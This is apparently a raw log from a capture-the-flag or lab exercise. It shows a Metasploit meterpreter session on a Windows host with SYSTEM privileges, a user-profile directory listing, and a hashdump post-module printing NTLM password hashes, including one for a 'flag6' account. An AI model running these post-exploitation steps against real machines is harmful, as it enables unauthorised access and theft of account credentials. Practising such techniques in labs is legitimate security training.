 100666/rw-rw-rw- 524288 fil 2022-02-15 13:15:28 -0500 NTUSER.DAT{53b39e88-18c4-11ea-a811-000d3aa4692b
.regtrans-ms
040777/rwxrwxrwx 0 dir 2022-02-15 13:15:28 -0500 NetHood
040555/r-xr-xr-x 0 dir 2022-02-15 13:17:41 -0500 OneDrive
040555/r-xr-xr-x 0 dir 2022-02-15 13:17:32 -0500 Pictures
040777/rwxrwxrwx 0 dir 2022-02-15 13:15:28 -0500 PrintHood
040777/rwxrwxrwx 0 dir 2022-02-15 13:15:28 -0500 Recent
040555/r-xr-xr-x 0 dir 2022-02-15 13:15:51 -0500 Saved Games
040555/r-xr-xr-x 0 dir 2022-02-15 13:17:22 -0500 Searches
040777/rwxrwxrwx 0 dir 2022-02-15 13:15:28 -0500 SendTo
040777/rwxrwxrwx 0 dir 2022-02-15 13:15:28 -0500 Start Menu
040777/rwxrwxrwx 0 dir 2022-02-15 13:15:28 -0500 Templates
040555/r-xr-xr-x 0 dir 2022-02-15 13:15:51 -0500 Videos
100666/rw-rw-rw- 458752 fil 2022-02-15 13:15:28 -0500 ntuser.dat.LOG1
100666/rw-rw-rw- 385024 fil 2022-02-15 13:15:28 -0500 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2022-02-15 13:15:28 -0500 ntuser.ini
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 5746a193a13db189e63aa2583949573f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6c49ebb29d6750b9a34fee28fadb3577:::
sysadmin:1001:aad3b435b51404eeaad3b435b51404ee:1e09a46bffe68a4cb738b0381af1dc96:::
flag6:1002:aad3b435b51404eeaad3b435b51404ee:50135ed3bf5e77097409e4a9aa11aa39:::